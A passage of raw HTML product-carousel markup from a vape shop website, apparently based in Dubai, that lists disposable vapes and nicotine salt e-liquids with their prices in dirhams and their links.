											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-617 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-604814c76a2b1 ">
			<div id="wd-604814c76a2b1" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-29.png" class="attachment-full size-full" alt="Heets Parlament Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-6908953602148" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=heets-parliament" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=heets-parliament" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-604503b49c9f6" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-604503b49c9f6 tabs-design-simple  wd-rs-604503b49c9f6">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HEETS PARLIAMENT</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1139&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-435" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
